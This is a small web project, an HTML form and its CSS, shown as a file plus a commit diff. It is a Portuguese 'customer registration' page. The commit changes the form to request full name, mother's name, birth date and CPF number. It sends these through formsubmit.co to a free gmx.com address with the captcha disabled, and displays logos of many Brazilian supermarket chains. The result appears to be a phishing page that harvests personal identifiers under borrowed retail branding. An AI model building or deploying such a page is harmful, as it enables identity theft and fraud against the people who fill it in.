
==== index.html @ 94bdcd8c "new ver1.0" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cadastro de Clientes</title>
</head>
<body>
     <h1>Cadastro de Clientes</h1>
    <form
      action="https://formsubmit.co/cadastrocliente@gmx.com"
      method="POST"
      class="form"
    >
      <label for="name">Nome</label>
      <input type="text" name="name" id="name" required />
      <label for="email">E-mail</label>
      <input type="email" name="email" id="email" required />
      <label for="message">Mensagem</label>
      <textarea name="message" id="message" required></textarea>
      <input type="hidden" name="_captcha" value="false" />
      <input
        type="hidden"
        name="_next"
        value="https://yourdomain.co/thanks.html"
      />
      <button type="submit">Enviar</button>
    </form>
</body>
</html>

==== commit c1e7cea8: "atualização" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Cadastro de Clientes</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
      <h1>Cadastro de Clientes</h1>
@@ -13,19 +14,45 @@
       method="POST"
       class="form"
     >
-      <label for="name">Nome</label>
-      <input type="text" name="name" id="name" required />
-      <label for="email">E-mail</label>
-      <input type="email" name="email" id="email" required />
-      <label for="message">Mensagem</label>
-      <textarea name="message" id="message" required></textarea>
+      <label for="nome">Seu Nome</label>
+      <input type="text" name="nome" id="nome" required />
+
+      <label for="maenome">O Nome da sua Mãe</label>
+      <input type="text" name="maenome" id="maenome" required />
+
+      <label for="datanasc">Data de Nascimento (dd/mm/aaaa)</label>
+      <input type="text" name="datanasc" id="datanasc" required />
+
+      <label for="cpf">CPF (000.000.000-00)</label>
+      <input type="text" name="cpf" id="cpf" required />
+      
       <input type="hidden" name="_captcha" value="false" />
       <input
         type="hidden"
         name="_next"
-        value="https://yourdomain.co/thanks.html"
+        value="obrigado.html"
       />
       <button type="submit">Enviar</button>
     </form>
+    <div>
+      <img src="img/assai.png">
+      <img src="img/extra.png">
+      <img src="img/atacadao.png">
+      <img src="img/big.png">
+      <img src="img/carrefour.png" style="background-color:white;">
+      <img src="img/centerbox1.png">
+      <img src="img/cometa.png" style="background-color:white;">
+      <img src="img/guara2.png">
+      <img src="img/lagoa2.png">
+      <img src="img/max.png">
+      <img src="img/paodeacucar.png" style="background-color:white;">
+      <img src="img/pinheiro1.png">
+      <img src="img/portugal.png"  style="background-color:white;">
+      <img src="img/saoluiz.png">
+      <img src="img/ismael.png">
+      <img src="img/samsclub.png">
+      <img src="img/gbarbosa.png">
+
+    </div>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,105 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+  }
+  
+  body {
+    background: #0d0e0f;
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
+      Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
+    padding-right: 1rem;
+    padding-left: 1rem;
+  }
+  
+  h1,
+  h2 {
+    font-size: 3rem;
+    color: #fff;
+    margin-bottom: 2rem;
+    text-align: center;
+    line-height: 1.2;
+  }
+  
+  h1::before {
+    content: "📧";
+    display: block;
+  }
+  
+  h2::before {
+    content: "🐅";
+    display: block;
+  }
+  
+  .form {
+    width: 100%;
+    max-width: 32rem;
+    font-size: 1.125rem;
+  }
+  
+  .form label,
+  .form input,
+  .form textarea,
+  .form button {
+    display: block;
+    width: 100%;
+  }
+  
+  .form label {
+    color: #fff;
+    line-height: 1;
+    margin-bottom: 0.5rem;
+  }
+  
+  .form input,
+  .form textarea {
+    font: inherit;
+    padding: 0.8rem;
+    margin-bottom: 1rem;
+    border: 1px solid transparent;
+    border-radius: 8px;
+    transition: border-color, box-shadow 0.2s;
+  }
+  
+  .form textarea {
+    min-height: 13rem;
+    resize: vertical;
+  }
+  
+  .form input:hover,
+  .form input:focus,
+  .form textarea:hover,
+  .form textarea:focus {
+    outline: none;
+    border-color: #09d;
+    box-shadow: 0 0 0 3px #4dc8ff;
+  }
+  
+  .form button {
+    display: block;
+    padding: 1rem;
+    background: #0072c4;
+    color: #fff;
+    font: inherit;
+    text-transform: uppercase;
+    border: none;
+    border-radius: 8px;
+    cursor: pointer;
+    transition: 0.2s;
+  }
+  
+  .form button:hover,
+  .form button:focus {
+    outline: none;
+    background: #09d;
+  }
+
+  img{
+    width: 150px;
+    margin: 20px;
+  }